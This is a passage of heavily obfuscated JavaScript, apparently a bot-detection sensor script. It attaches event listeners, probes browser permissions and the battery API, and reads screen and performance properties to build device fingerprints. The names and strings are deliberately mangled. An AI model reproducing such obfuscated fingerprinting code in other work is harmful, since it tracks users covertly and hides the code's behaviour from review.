Ah()[Wn(RR)],Iz(dY()[fs(cL)](Gp,BSJ,fm,Dj),[][[]]))?Ah()[Wn(Tk)].apply(null,[H7J,UU,QOJ,Rv,SLJ]):Ah()[Wn(UV)](U8,st,gzJ,jj(wO),OT)](function(){MsJ();},d4[MU]);if(k9c&&Hr[Ck()[MT(Rv)].call(null,V5J,FC)][Ck()[MT(Gm)].apply(null,[lOJ,Qf])]){Hr[bk(typeof Ck()[MT(UU)],'undefined')?Ck()[MT(Rv)].apply(null,[V5J,FC]):Ck()[MT(L6)](EHJ,Nf)][Ck()[MT(Gm)].call(null,lOJ,Qf)](mm()[tm(tW)](Tk,ks,Qq,TcJ),NNc,jj(jj(xr)));}if(Hr[dY()[fs(Rv)].apply(null,[jp,Jp,Gh,jj(Lv)])][Ck()[MT(Gm)](lOJ,Qf)]){Hr[bk(typeof dY()[fs(kH)],Iz('',[][[]]))?dY()[fs(Rv)](UU,Jp,Gh,f6):dY()[fs(sf)](vM,mpJ,Wf,tW)][Ck()[MT(Gm)](lOJ,Qf)](KA()[XX(NR)](kC,bGJ,Jf,jj({})),bEc,jj(jj({})));Hr[dY()[fs(Rv)](jj(jj(wO)),Jp,Gh,IP)][Ck()[MT(Gm)].call(null,lOJ,Qf)](XY(typeof dY()[fs(FQ)],Iz('',[][[]]))?dY()[fs(sf)].call(null,GL,Yb,AEJ,jY):dY()[fs(Sx)].call(null,jj([]),gs,En,jj(wO)),GNc,jj(jj([])));Hr[bk(typeof dY()[fs(EQ)],Iz('',[][[]]))?dY()[fs(Rv)].apply(null,[Gp,Jp,Gh,jk]):dY()[fs(sf)].call(null,GV,rC,SAJ,jk)][Ck()[MT(Gm)](lOJ,Qf)](Ck()[MT(F0)].call(null,CcJ,J6),kSc,jj(jj({})));Hr[dY()[fs(Rv)].apply(null,[fm,Jp,Gh,cL])][bk(typeof Ck()[MT(Jh)],Iz('',[][[]]))?Ck()[MT(Gm)](lOJ,Qf):Ck()[MT(L6)](n8J,XAJ)](Ck()[MT(Qb)](S1J,QH),DfJ,jj(jj([])));Hr[dY()[fs(Rv)](jj({}),Jp,Gh,jj(jj(Lv)))][XY(typeof Ck()[MT(Jf)],Iz([],[][[]]))?Ck()[MT(L6)].apply(null,[OgJ,MM]):Ck()[MT(Gm)](lOJ,Qf)](KA()[XX(qKJ)].apply(null,[JL,k7J,qh,mf]),QnJ,jj(jj({})));Hr[dY()[fs(Rv)](jj(jj(Lv)),Jp,Gh,D3)][Ck()[MT(Gm)](lOJ,Qf)](mm()[tm(NV)](L6,EQ,wC,jgJ),tIc,jj(r7));Hr[dY()[fs(Rv)].call(null,wB,Jp,Gh,jj(jj({})))][Ck()[MT(Gm)].call(null,lOJ,Qf)](zk()[Bv(q0)].call(null,Ub,XAJ),pIc,jj(jj(xr)));Hr[bk(typeof dY()[fs(tW)],Iz('',[][[]]))?dY()[fs(Rv)](Gp,Jp,Gh,xQ):dY()[fs(sf)].call(null,UU,FQ,MpJ,Pq)][Ck()[MT(Gm)].apply(null,[lOJ,Qf])](KA()[XX(zR)].call(null,zrJ,B6,Dn,kH),JNc,jj(r7));Hr[bk(typeof dY()[fs(Pf)],'undefined')?dY()[fs(Rv)](wO,Jp,Gh,jj(jj(wO))):dY()[fs(sf)].apply(null,[K8,f8,tqJ,K6])][Ck()[MT(Gm)](lOJ,Qf)](mm()[tm(RR)].call(null,OT,H4,Sq,tIJ),Agc,jj(jj({})));Hr[dY()[fs(Rv)](Pf,Jp,Gh,Pq)][Ck()[MT(Gm)].apply(null,[lOJ,Qf])](KA()[XX(CQ)](If,BU,Dj,RC),kgc,jj(jj({})));Hr[dY()[fs(Rv)](sf,Jp,Gh,jj(jj(Lv)))][Ck()[MT(Gm)](lOJ,Qf)](Ck()[MT(Ep)](dP,wz),d2J,jj(jj([])));Hr[dY()[fs(Rv)].call(null,xQ,Jp,Gh,Am)][XY(typeof Ck()[MT(sf)],Iz([],[][[]]))?Ck()[MT(L6)](fZJ,NYJ):Ck()[MT(Gm)].call(null,lOJ,Qf)](dY()[fs(kb)](jj(jj({})),fx,XAJ,jj(Lv)),CNc,jj(r7));Hr[dY()[fs(Rv)].apply(null,[jj(jj(Lv)),Jp,Gh,dp])][Ck()[MT(Gm)](lOJ,Qf)](zk()[Bv(Nf)](ZcJ,RC),TfJ,jj(jj([])));if(q7c){Hr[dY()[fs(Rv)].call(null,L6,Jp,Gh,BM)][Ck()[MT(Gm)].call(null,lOJ,Qf)](KA()[XX(cV)](bU,gL,wO,vM),mEc,jj(r7));Hr[dY()[fs(Rv)].apply(null,[Gh,Jp,Gh,jj({})])][Ck()[MT(Gm)].call(null,lOJ,Qf)](KA()[XX(gM)].apply(null,[J9J,Hv,Gk,jj([])]),bJc,jj(jj([])));Hr[dY()[fs(Rv)].call(null,Kh,Jp,Gh,Oq)][Ck()[MT(Gm)](lOJ,Qf)](dY()[fs(CQ)](rM,pjJ,Uq,K6),tfJ,jj(jj([])));Hr[dY()[fs(Rv)].apply(null,[v3,Jp,Gh,QH])][Ck()[MT(Gm)](lOJ,Qf)](bk(typeof KA()[XX(Ml)],'undefined')?KA()[XX(qQ)](jgJ,dp,SR,SC):KA()[XX(Et)](xx,nn,rM,On),YFc,jj(jj({})));qIJ(T7,[]);Hr[dY()[fs(Rv)](kt,Jp,Gh,dO)][Ck()[MT(Gm)].apply(null,[lOJ,Qf])](bk(typeof Ck()[MT(pZJ)],Iz('',[][[]]))?Ck()[MT(g0)](ls,S3):Ck()[MT(L6)](T1c,m3),FSc,jj(r7));Hr[dY()[fs(Rv)].apply(null,[wP,Jp,Gh,Ob])][Ck()[MT(Gm)](lOJ,Qf)](dY()[fs(w0)].call(null,zU,IQ,Qb,Ml),HIc,jj(jj(xr)));if(Hr[XY(typeof KA()[XX(vH)],Iz([],[][[]]))?KA()[XX(Et)].call(null,vYJ,hm,jj(wO),Pf):KA()[XX(FO)].apply(null,[HP,kt,HV,UU])]&&Hr[hw()[Fs(IP)](XH,jY,r6,jj([]),jgJ)]&&Hr[hw()[Fs(IP)](cn,jY,r6,Gh,jgJ)][XY(typeof Ck()[MT(pC)],Iz([],[][[]]))?Ck()[MT(L6)].call(null,r7J,gEJ):Ck()[MT(vx)].apply(null,[C2,hO])]){var lEc=Hr[KA()[XX(FO)](HP,kt,SC,IP)][Ck()[MT(f6)](C8,Z8)](jhJ);if(jj(lEc)){lEc=Hr[XY(typeof hw()[Fs(wP)],Iz(dY()[fs(cL)](F3,BSJ,fm,Z8),[][[]]))?hw()[Fs(wO)].apply(null,[Ml,pWJ,CTJ,kH,kU]):hw()[Fs(IP)](f6,jY,r6,jj(jj([])),jgJ)][Ck()[MT(vx)].call(null,C2,hO)]();Hr[KA()[XX(FO)](HP,kt,jj(wO),Ob)][XY(typeof Ck()[MT(UU)],'undefined')?Ck()[MT(L6)](XGJ,xSJ):Ck()[MT(EQ)](mR,K8)](jhJ,lEc);}}}if(n4J){Hr[dY()[fs(Rv)].call(null,EQ,Jp,Gh,Gp)][Ck()[MT(Gm)].apply(null,[lOJ,Qf])](IC()[O3(Pf)].apply(null,[L6,st,jpJ,k7J,OT,K6]),ngc,jj(jj({})));Hr[dY()[fs(Rv)](wO,Jp,Gh,On)][Ck()[MT(Gm)](lOJ,Qf)](zk()[Bv(cV)](RU,H3),nZc,jj(jj({})));Hr[dY()[fs(Rv)](Lv,Jp,Gh,Rv)][Ck()[MT(Gm)](lOJ,Qf)](dY()[fs(qh)].call(null,L6,ls,YV,dp),bxJ,jj(jj({})));}}else if(Hr[dY()[fs(Rv)].call(null,jj(jj(wO)),Jp,Gh,Gk)][bk(typeof Ck()[MT(FC)],Iz('',[][[]]))?Ck()[MT(w0)](Ox,xQ):Ck()[MT(L6)].call(null,hWJ,jU)]){Hr[dY()[fs(Rv)](Ob,Jp,Gh,Gh)][Ck()[MT(w0)].call(null,Ox,xQ)](IC()[O3(wP)].call(null,OT,jj([]),FTJ,B3,H4,IP),QnJ);Hr[dY()[fs(Rv)].call(null,AQ,Jp,Gh,jj(jj({})))][Ck()[MT(w0)](Ox,xQ)](dY()[fs(X1J)].call(null,jj(jj(Lv)),EUJ,hJJ,AQ),tIc);Hr[dY()[fs(Rv)](NM,Jp,Gh,XH)][Ck()[MT(w0)](Ox,xQ)](zk()[Bv(ZQ)](YZc,fm),pIc);Hr[dY()[fs(Rv)](v3,Jp,Gh,sf)][bk(typeof Ck()[MT(RR)],'undefined')?Ck()[MT(w0)].call(null,Ox,xQ):Ck()[MT(L6)](V5J,xMJ)](Ah()[Wn(GV)](LC,jh,FTJ,Gh,xQ),JNc);Hr[dY()[fs(Rv)](v3,Jp,Gh,On)][XY(typeof Ck()[MT(Z8)],'undefined')?Ck()[MT(L6)](xn,CQ):Ck()[MT(w0)](Ox,xQ)](dY()[fs(IDJ)](OT,Vq,kM,dp),d2J);Hr[XY(typeof dY()[fs(nn)],Iz([],[][[]]))?dY()[fs(sf)].apply(null,[Dw,mFJ,KU,XH]):dY()[fs(Rv)](g3,Jp,Gh,jk)][Ck()[MT(w0)](Ox,xQ)](XY(typeof Ck()[MT(CQ)],Iz('',[][[]]))?Ck()[MT(L6)].apply(null,[kh,Pm]):Ck()[MT(LBJ)].call(null,rn,XH),CNc);Hr[dY()[fs(Rv)].call(null,jj(wO),Jp,Gh,NM)][Ck()[MT(w0)].call(null,Ox,xQ)](KA()[XX(qM)].apply(null,[w5J,F0,Pq,Dw]),TfJ);if(q7c){Hr[XY(typeof dY()[fs(Nf)],Iz('',[][[]]))?dY()[fs(sf)](jj(jj(Lv)),Qq,Uh,wO):dY()[fs(Rv)](GV,Jp,Gh,ks)][Ck()[MT(w0)](Ox,xQ)](IC()[O3(Pf)](L6,jj(wO),jpJ,k7J,jj(wO),Lv),ngc);Hr[dY()[fs(Rv)].apply(null,[Hm,Jp,Gh,LU])][Ck()[MT(w0)](Ox,xQ)](KA()[XX(cV)](bU,gL,rH,Gp),mEc);Hr[bk(typeof dY()[fs(Qf)],'undefined')?dY()[fs(Rv)](kH,Jp,Gh,jj([])):dY()[fs(sf)].apply(null,[Gp,A2,sOJ,Dj])][Ck()[MT(w0)](Ox,xQ)](zk()[Bv(cV)](RU,H3),nZc);Hr[dY()[fs(Rv)](dk,Jp,Gh,jj(jj([])))][Ck()[MT(w0)].call(null,Ox,xQ)](KA()[XX(gM)](J9J,Hv,fm,jj(jj(Lv))),bJc);Hr[bk(typeof dY()[fs(hK)],'undefined')?dY()[fs(Rv)](Ob,Jp,Gh,Tk):dY()[fs(sf)](G6,H2,jC,Rv)][Ck()[MT(w0)](Ox,xQ)](bk(typeof dY()[fs(H4)],Iz([],[][[]]))?dY()[fs(CQ)](nR,pjJ,Uq,kH):dY()[fs(sf)](jj(Lv),fZJ,cb,Pq),tfJ);Hr[dY()[fs(Rv)].apply(null,[jj(jj({})),Jp,Gh,cn])][Ck()[MT(w0)](Ox,xQ)](XY(typeof dY()[fs(g3)],'undefined')?dY()[fs(sf)](nR,hIJ,Kn,UU):dY()[fs(qh)](jj(jj([])),ls,YV,Ob),bxJ);}}JtJ();DMJ=DrJ();if(BTJ){RwJ=Lv;fwJ(jj({}));}Hr[Ck()[MT(Rv)](V5J,FC)].bmak[KA()[XX(F0)].call(null,MKJ,cn,GL,Gp)]=jj([]);xT.pop();};var JmJ=function(){xT.push(D3);if(jj(jj(Hr[Ck()[MT(Rv)](cAJ,FC)][dY()[fs(xYJ)].call(null,jj(jj(Lv)),E5J,xYJ,Gp)]))&&jj(jj(Hr[Ck()[MT(Rv)](cAJ,FC)][dY()[fs(xYJ)].apply(null,[BM,E5J,xYJ,Em])][Ck()[MT(T0)].call(null,VH,sf)]))){IFc();if(bk(Hr[Ck()[MT(Rv)](cAJ,FC)][bk(typeof dY()[fs(Gm)],Iz([],[][[]]))?dY()[fs(xYJ)].apply(null,[wP,E5J,xYJ,zU]):dY()[fs(sf)](EQ,lm,K0,Am)][mm()[tm(Hm)](Kh,HV,SR,KR)],undefined)){Hr[Ck()[MT(Rv)].call(null,cAJ,FC)][dY()[fs(xYJ)](Pq,E5J,xYJ,RR)][XY(typeof mm()[tm(AQ)],'undefined')?mm()[tm(QH)](qh,SC,F0J,bH):mm()[tm(Hm)](Kh,wO,SR,KR)]=IFc;}}else{rUJ=zk()[Bv(En)].call(null,mPJ,nM);}xT.pop();};var IFc=function(){xT.push(EZJ);var DIc=Hr[XY(typeof Ck()[MT(gL)],Iz('',[][[]]))?Ck()[MT(L6)](th,qWJ):Ck()[MT(Rv)](rJ,FC)][XY(typeof dY()[fs(dk)],Iz([],[][[]]))?dY()[fs(sf)](G6,Zh,tcJ,g3):dY()[fs(xYJ)](jj(jj([])),mFJ,xYJ,Dn)][Ck()[MT(T0)].call(null,DA,sf)]();if(gQ(DIc[zk()[Bv(Lv)].apply(null,[At,hO])],Lv)){var G6J=dY()[fs(cL)].apply(null,[IV,Eq,fm,RC]);for(var VEc=Lv;ct(VEc,DIc[XY(typeof zk()[Bv(X8)],'undefined')?zk()[Bv(OT)](AIJ,m6):zk()[Bv(Lv)].apply(null,[At,hO])]);VEc++){G6J+=dY()[fs(cL)](jj(jj(wO)),Eq,fm,x6)[XY(typeof dY()[fs(NR)],Iz([],[][[]]))?dY()[fs(sf)].call(null,Z8,w9J,pf,GL):dY()[fs(AQ)].call(null,gT,MvJ,FU,VR)](DIc[VEc][Ah()[Wn(hK)].apply(null,[kt,K8,JBJ,kH,Rv])],zk()[Bv(zR)].call(null,lgJ,F3))[dY()[fs(AQ)].call(null,SR,MvJ,FU,Rv)](DIc[VEc][KA()[XX(Sx)](rJ,zU,qh,Z8)]);}UMJ=DIc[zk()[Bv(Lv)].call(null,At,hO)];rUJ=YFJ(JgJ(G6J));}else{rUJ=XY(typeof Ck()[MT(H8)],'undefined')?Ck()[MT(L6)](vM,gWJ):Ck()[MT(wO)](fO,Ml);}xT.pop();};var tQJ=function(){xT.push(An);try{var HnJ=xT.length;var R1c=jj(xr);AlJ=JQ(zk()[Bv(CQ)](Cq,X6),Hr[Ck()[MT(Rv)](XEJ,FC)])&&bk(typeof Hr[Ck()[MT(Rv)].call(null,XEJ,FC)][zk()[Bv(CQ)].call(null,Cq,X6)],Ck()[MT(Xm)](GKJ,NV))?Hr[Ck()[MT(Rv)].apply(null,[XEJ,FC])][zk()[Bv(CQ)](Cq,X6)]:Km(wO);}catch(F7c){xT.splice(NU(HnJ,wO),Infinity,An);AlJ=Km(d4[Et]);}xT.pop();};var OHJ=function(){var j2J=[];xT.push(xx);var TxJ=[zk()[Bv(gM)](zv,Tk),dY()[fs(WgJ)](B6,SB,WgJ,jj(jj({}))),dY()[fs(An)].call(null,En,s9J,mU,Hv),IC()[O3(nR)](dk,FO,OSJ,nH,Oq,Tk),Ck()[MT(zQ)](VX,wB),Ck()[MT(XAJ)](rJJ,LU),zk()[Bv(qM)].call(null,fO,Rq),dY()[fs(dh)](dk,CIJ,An,tW),bk(typeof KA()[XX(kH)],'undefined')?KA()[XX(kb)](Ox,LU,jj({}),jh):KA()[XX(Et)](Kh,NR,Ml,Et)];try{var WIc=xT.length;var FZc=jj(jj(r7));if(jj(Hr[zk()[Bv(Nz)](rdJ,Dw)][bk(typeof Ck()[MT(H4)],'undefined')?Ck()[MT(fcJ)](mY,fm):Ck()[MT(L6)](wP,G6)])){n3J=KA()[XX(cL)].apply(null,[qT,UNJ,Tk,dk]);xT.pop();return;}n3J=dY()[fs(wO)](x6,Pm,UV,Ob);var z9c=function NSc(JZc,Kdc){var Ecc;xT.push(VWJ);return Ecc=Hr[zk()[Bv(Nz)](Hw,Dw)][Ck()[MT(fcJ)](hB,fm)][bk(typeof Ck()[MT(qM)],Iz([],[][[]]))?Ck()[MT(BU)](v5,Hm):Ck()[MT(L6)].apply(null,[r3,gM])](p0(Bg,[KA()[XX(QH)].apply(null,[CT,mf,st,UV]),JZc]))[KA()[XX(nR)](Nw,QU,Em,Jf)](function(mIc){xT.push(LQ);switch(mIc[mm()[tm(XH)].call(null,L6,xQ,Em,lP)]){case dY()[fs(Q0)](EQ,cQ,T0,Xm):j2J[Kdc]=wO;break;case Ck()[MT(pZJ)](qM,qQ):j2J[Kdc]=d4[En];break;case bk(typeof KA()[XX(Pq)],Iz('',[][[]]))?KA()[XX(CA)](WdJ,cV,jj(Lv),jj({})):KA()[XX(Et)].apply(null,[SOJ,Qb,Z8,UU]):j2J[Kdc]=Lv;break;default:j2J[Kdc]=L6;}xT.pop();})[Ck()[MT(Pf)].apply(null,[cW,fKJ])](function(VfJ){xT.push(TrJ);j2J[Kdc]=bk(VfJ[Ck()[MT(QH)].apply(null,[PB,FO])][IC()[O3(dO)](sf,H8,Pl,MgJ,jj({}),vH)](Ck()[MT(lcJ)](pt,nn)),Km(wO))?Tk:Et;xT.pop();}),xT.pop(),Ecc;};var Mgc=TxJ[mm()[tm(MQ)].call(null,Et,BM,Gp,JEJ)](function(Mcc,ISc){return z9c(Mcc,ISc);});Hr[dY()[fs(XH)](Hm,tvJ,U8,jj({}))][dY()[fs(mC)](B6,Rs,QU,SR)](Mgc)[KA()[XX(nR)].apply(null,[JL,QU,zB,LU])](function(){xT.push(FgJ);n3J=zk()[Bv(Q6)](NB,F6)[dY()[fs(AQ)].apply(null,[jj(jj([])),Zh,FU,B6])](j2J[mm()[tm(Rv)](L6,Dw,prJ,wC)](Lv,cL)[KA()[XX(Gp)](dW,CP,SR,F3)](dY()[fs(cL)].apply(null,[cL,MKJ,fm,ks])),Ck()[MT(cL)](Ik,d0))[dY()[fs(AQ)](xQ,Zh,FU,En)](j2J[cL],Ck()[MT(cL)](Ik,d0))[dY()[fs(AQ)].call(null,jj(jj(Lv)),Zh,FU,L6)](j2J[bk(typeof mm()[tm(Gk)],Iz([],[][[]]))?mm()[tm(Rv)](L6,ks,prJ,wC):mm()[tm(QH)](b9J,SR,sOJ,ZJJ)](d4[QH])[KA()[XX(Gp)](dW,CP,Nz,dk)](dY()[fs(cL)](IP,MKJ,fm,jj([]))),IC()[O3(jh)].apply(null,[Et,IV,S1J,DU,Oq,xQ]));xT.pop();});}catch(Xcc){xT.splice(NU(WIc,wO),Infinity,xx);n3J=Ck()[MT(Lv)].apply(null,[Hd,ZJJ]);}xT.pop();};var KNc=function(){xT.push(S6);if(Hr[zk()[Bv(Nz)](bQ,Dw)][bk(typeof dY()[fs(X6)],Iz([],[][[]]))?dY()[fs(l6)].apply(null,[Em,PY,D3,SC]):dY()[fs(sf)](BM,LvJ,RU,rH)]){Hr[XY(typeof zk()[Bv(Rq)],Iz([],[][[]]))?zk()[Bv(OT)].apply(null,[vH,RM]):zk()[Bv(Nz)](bQ,Dw)][XY(typeof dY()[fs(Nm)],Iz([],[][[]]))?dY()[fs(sf)](Hv,Z5J,IwJ,jj(jj(wO))):dY()[fs(l6)](hK,PY,D3,jj(jj(Lv)))][bk(typeof Ah()[Wn(tW)],Iz(bk(typeof dY()[fs(cL)],Iz([],[][[]]))?dY()[fs(cL)].apply(null,[L6,WsJ,fm,On]):dY()[fs(sf)](wz,vTJ,ZKJ,Ob),[][[]]))?Ah()[Wn(MQ)](H4,Z8,S1J,tW,sf):Ah()[Wn(Tk)](S5J,VR,h8,OT,VP)]()[KA()[XX(nR)].apply(null,[CKJ,QU,jj(jj(Lv)),Z8])](function(P2J){rZc=P2J?d4[Et]:d4[wO];})[bk(typeof Ck()[MT(cn)],'undefined')?Ck()[MT(Pf)](YLJ,fKJ):Ck()[MT(L6)].call(null,Gn,CcJ)](function(EIc){rZc=Lv;});}xT.pop();};var AmJ=function(){return KUJ.apply(this,[Lc,arguments]);};var fXJ=function(){xT.push(w5J);if(jj(tSc)){try{var pFc=xT.length;var r7c=jj({});HjJ=Iz(HjJ,zk()[Bv(mf)](WLJ,mC));if(bk(Hr[dY()[fs(Rv)](G6,xz,Gh,Dn)][Ck()[MT(Dw)](mn,Et)],undefined)){HjJ=Iz(HjJ,hw()[Fs(tW)](zB,wO,On,Hm,WsJ));KzJ-=tV;}else{HjJ=Iz(HjJ,mm()[tm(wP)](wO,L6,VP,WOJ));KzJ-=d4[xQ];}}catch(NFc){xT.splice(NU(pFc,wO),Infinity,w5J);HjJ=Iz(HjJ,zk()[Bv(VC)](BB,xYJ));KzJ-=Bs;}tSc=jj(jj([]));}var YSc=Bf();var NJc=dY()[fs(cL)].apply(null,[jp,X2,fm,Dn])[dY()[fs(AQ)](QU,GKJ,FU,qh)](bEJ(YSc));var Ngc=p3(Hr[Ck()[MT(Rv)](qW,FC)].bmak[KA()[XX(Rb)].call(null,rq,T0,st,hK)],cL);var hJc=Km(wO);var D7c=Km(wO);var A1c=Km(wO);var hIc=Km(q1[bk(typeof mm()[tm(vM)],Iz([],[][[]]))?mm()[tm(OT)](Et,qh,zh,gKJ):mm()[tm(QH)](CC,NV,xNJ,xtJ)]());var c1c=Km(wO);var MZc=Km(wO);var fEc=Km(q1[mm()[tm(OT)].apply(null,[Et,Fh,zh,gKJ])]());var qxJ=Km(wO);try{var tNc=xT.length;var T9c=jj({});qxJ=Hr[bk(typeof dY()[fs(Jh)],Iz([],[][[]]))?dY()[fs(Em)](GL,VWJ,Tf,Ob):dY()[fs(sf)].call(null,QH,QUJ,xQ,Gh)](JQ(KA()[XX(S3)](Lq,AQ,jj(jj(wO)),ks),Hr[bk(typeof Ck()[MT(gM)],Iz('',[][[]]))?Ck()[MT(Rv)].apply(null,[qW,FC]):Ck()[MT(L6)](Q6,KR)])||gQ(Hr[zk()[Bv(Nz)](Pj,Dw)][zk()[Bv(pV)](Bt,SC)],Lv)||gQ(Hr[zk()[Bv(Nz)](Pj,Dw)][KA()[XX(bGJ)].call(null,rw,LC,Et,MU)],Lv));}catch(sFc){xT.splice(NU(tNc,wO),Infinity,w5J);qxJ=Km(wO);}try{var PNc=xT.length;var OfJ=jj(xr);hJc=Hr[Ck()[MT(Rv)](qW,FC)][dY()[fs(Oq)].apply(null,[gT,nx,st,v3])]?Hr[Ck()[MT(Rv)](qW,FC)][dY()[fs(Oq)](H4,nx,st,ks)][zk()[Bv(R6)](fY,mf)]:Km(d4[Et]);}catch(dNc){xT.splice(NU(PNc,wO),Infinity,w5J);hJc=Km(q1[mm()[tm(OT)](Et,jk,zh,gKJ)]());}try{var UfJ=xT.length;var jZc=jj({});D7c=Hr[bk(typeof Ck()[MT(f6)],Iz([],[][[]]))?Ck()[MT(Rv)](qW,FC):Ck()[MT(L6)].apply(null,[Zn,bU])][dY()[fs(Oq)](g3,nx,st,Dw)]?Hr[Ck()[MT(Rv)](qW,FC)][dY()[fs(Oq)](f6,nx,st,Gp)][mm()[tm(D3)](OT,LU,cIJ,A7J)]:Km(d4[Et]);}catch(p9c){xT.splice(NU(UfJ,wO),Infinity,w5J);D7c=Km(d4[Et]);}try{var N6J=xT.length;var fZc=jj(xr);A1c=Hr[bk(typeof Ck()[MT(L6)],Iz([],[][[]]))?Ck()[MT(Rv)](qW,FC):Ck()[MT(L6)](k7J,FTJ)][dY()[fs(Oq)](Z8,nx,st,F3)]?Hr[Ck()[MT(Rv)](qW,FC)][dY()[fs(Oq)].apply(null,[Dj,nx,st,jj({})])][bk(typeof zk()[Bv(MH)],'undefined')?zk()[Bv(gs)].apply(null,[Sj,S6]):zk()[Bv(OT)](kIc,qcJ)]:Km(wO);}catch(pgc){xT.splice(NU(N6J,wO),Infinity,w5J);A1c=Km(wO);}try{var Xdc=xT.length;var Ydc=jj({});hIc=Hr[Ck()[MT(Rv)](qW,FC)][dY()[fs(Oq)].apply(null,[Et,nx,st,mf])]?Hr[Ck()[MT(Rv)].call(null,qW,FC)][dY()[fs(Oq)](jj(jj(Lv)),nx,st,dk)][bk(typeof Ck()[MT(IDJ)],Iz('',[][[]]))?Ck()[MT(NH)](WhJ,RC):Ck()[MT(L6)].apply(null,[Qf,xgJ])]:Km(wO);}catch(h2J){xT.splice(NU(Xdc,wO),Infinity,w5J);hIc=Km(wO);}try{var WEc=xT.length;var CfJ=jj(xr);c1c=Hr[Ck()[MT(Rv)].apply(null,[qW,FC])][dY()[fs(YIJ)](Pq,t4,YKJ,jj({}))]||(Hr[dY()[fs(Rv)](SR,xz,Gh,kH)][XY(typeof dY()[fs(ZQ)],'undefined')?dY()[fs(sf)].call(null,jj(wO),KU,r7J,Ml):dY()[fs(NR)](jj(Lv),fY,x9J,vM)]&&JQ(XY(typeof dY()[fs(Xm)],Iz('',[][[]]))?dY()[fs(sf)](hK,mFJ,kH,cL):dY()[fs(JFJ)](Xm,pkJ,nH,Xm),Hr[dY()[fs(Rv)].call(null,d0,xz,Gh,Lv)][dY()[fs(NR)](Z8,fY,x9J,Z8)])?Hr[XY(typeof dY()[fs(H3)],'undefined')?dY()[fs(sf)].apply(null,[dO,FTJ,OgJ,Kh]):dY()[fs(Rv)](jj(jj(wO)),xz,Gh,kt)][dY()[fs(NR)].apply(null,[gT,fY,x9J,Tk])][dY()[fs(JFJ)](jj(jj([])),pkJ,nH,Dj)]:Hr[dY()[fs(Rv)].call(null,jj(wO),xz,Gh,cn)][bk(typeof zk()[Bv(c8)],Iz([],[][[]]))?zk()[Bv(fP)](wvJ,En):zk()[Bv(OT)].apply(null,[CM,rh])]&&JQ(dY()[fs(JFJ)].apply(null,[SC,pkJ,nH,Et]),Hr[dY()[fs(Rv)](kH,xz,Gh,Nz)][zk()[Bv(fP)](wvJ,En)])?Hr[dY()[fs(Rv)](Hm,xz,Gh,jj(Lv))][bk(typeof zk()[Bv(zU)],Iz('',[][[]]))?zk()[Bv(fP)].apply(null,[wvJ,En]):zk()[Bv(OT)].call(null,vTJ,RQ)][dY()[fs(JFJ)].call(null,jj(jj({})),pkJ,nH,dO)]:Km(wO));}catch(J1c){xT.splice(NU(WEc,wO),Infinity,w5J);c1c=Km(wO);}try{var f9c=xT.length;var W9c=jj([]);MZc=Hr[Ck()[MT(Rv)](qW,FC)][Ah()[Wn(On)].call(null,G6,Em,CIJ,jj(wO),dp)]||(Hr[dY()[fs(Rv)].call(null,jj(jj(wO)),xz,Gh,jj(wO))][bk(typeof dY()[fs(Hv)],Iz([],[][[]]))?dY()[fs(NR)](K8,fY,x9J,jj(Lv)):dY()[fs(sf)](jj([]),pIJ,VWJ,Dw)]&&JQ(dY()[fs(B3)](Nz,jf,gs,Hv),Hr[dY()[fs(Rv)](SC,xz,Gh,jj({}))][XY(typeof dY()[fs(g3)],'undefined')?dY()[fs(sf)].apply(null,[Hv,wM,UYJ,jj(jj([]))]):dY()[fs(NR)].call(null,L6,fY,x9J,rH)])?Hr[dY()[fs(Rv)](Bs,xz,Gh,QH)][dY()[fs(NR)].apply(null,[En,fY,x9J,kH])][dY()[fs(B3)](jj({}),jf,gs,x6)]:Hr[dY()[fs(Rv)].apply(null,[vM,xz,Gh,MQ])][zk()[Bv(fP)].call(null,wvJ,En)]&&JQ(dY()[fs(B3)].call(null,nR,jf,gs,AQ),Hr[dY()[fs(Rv)].apply(null,[K8,xz,Gh,Ob])][zk()[Bv(fP)](wvJ,En)])?Hr[dY()[fs(Rv)].apply(null,[Jf,xz,Gh,K6])][zk()[Bv(fP)].call(null,wvJ,En)][dY()[fs(B3)].call(null,NM,jf,gs,En)]:Km(wO));}catch(d7c){xT.splice(NU(f9c,wO),Infinity,w5J);MZc=Km(wO);}try{var G7c=xT.length;var jcc=jj(jj(r7));fEc=JQ(Ck()[MT(JC)](Ew,BU),Hr[XY(typeof Ck()[MT(c8)],'undefined')?Ck()[MT(L6)](Ib,pM):Ck()[MT(Rv)].call(null,qW,FC)])&&bk(typeof Hr[Ck()[MT(Rv)].apply(null,[qW,FC])][Ck()[MT(JC)](Ew,BU)],bk(typeof Ck()[MT(qM)],'undefined')?Ck()[MT(Xm)](Ms,NV):Ck()[MT(L6)](trJ,Z3))?Hr[Ck()[MT(Rv)].apply(null,[qW,FC])][Ck()[MT(JC)](Ew,BU)]:Km(wO);}catch(sfJ){xT.splice(NU(G7c,wO),Infinity,w5J);fEc=Km(wO);}q1c=Hr[XY(typeof Ck()[MT(CQ)],'undefined')?Ck()[MT(L6)](PC,pcJ):Ck()[MT(jY)].apply(null,[JBJ,x6])](p3(Hr[Ck()[MT(Rv)](qW,FC)].bmak[KA()[XX(Rb)].call(null,rq,T0,jj([]),f6)],cX(N9c,N9c)),dp);O0J=Hr[Ck()[MT(jY)].call(null,JBJ,x6)](p3(q1c,zU),dp);var Q7c=Hr[dY()[fs(jY)].call(null,sf,hj,gX,Am)][XY(typeof Ck()[MT(MQ)],'undefined')?Ck()[MT(L6)](Xh,LOJ):Ck()[MT(st)].call(null,lp,gL)]();var n9c=Hr[Ck()[MT(jY)].call(null,JBJ,x6)](p3(cX(Q7c,d4[LU]),cL),dp);var Rdc=dY()[fs(cL)](RC,X2,fm,H8)[dY()[fs(AQ)].call(null,jj(jj(wO)),GKJ,FU,Ob)](Q7c);Rdc=Iz(Rdc[mm()[tm(Rv)](L6,jh,prJ,ZkJ)](Lv,OT),n9c);KNc();var MnJ=qSc();var jxJ=RKJ(MnJ,Tk);var Hdc=jxJ[Lv];var SIc=jxJ[wO];var C2J=jxJ[cL];var g9c=jxJ[Et];var MxJ=Hr[Ck()[MT(Rv)](qW,FC)][IC()[O3(LU)].apply(null,[Rv,QH,Px,SC,H4,RR])]?d4[Et]:Lv;var r6J=Hr[Ck()[MT(Rv)](qW,FC)][XY(typeof Ck()[MT(Dj)],'undefined')?Ck()[MT(L6)].apply(null,[OH,KdJ]):Ck()[MT(Dj)](H5J,CA)]?wO:Lv;var Qdc=Hr[Ck()[MT(Rv)](qW,FC)][dY()[fs(U2)](jj(jj([])),nO,mC,K8)]?q1[mm()[tm(OT)].call(null,Et,B6,zh,gKJ)]():Lv;var 